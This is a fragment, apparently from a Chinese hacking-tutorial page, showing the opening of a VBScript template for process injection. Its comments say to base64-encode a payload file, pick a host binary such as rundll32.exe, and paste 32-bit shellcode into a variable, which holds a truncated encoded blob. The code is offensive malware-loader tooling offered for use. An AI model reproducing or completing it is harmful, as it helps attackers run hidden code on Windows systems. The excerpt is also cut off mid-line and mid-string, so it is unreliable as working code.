 2 ' Run: cat payload.bin | base64 -w 0
3 ' Copy the base64 encoded payload into the code variable below.
4
5 ' Replace with binary name that you want to inject into. This can be anything that exists both in SYSWOW64 and SY
6 Dim binary : binary = "rundll32.exe"
7
8 ' Base64 encoded 32 bit shellcode
9 Dim code : code = "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4AtA
0
1 ' ---------- DO NOT EDIT BELOW HERE -----------
2
3 Sub Debug(s)
HACK学习呀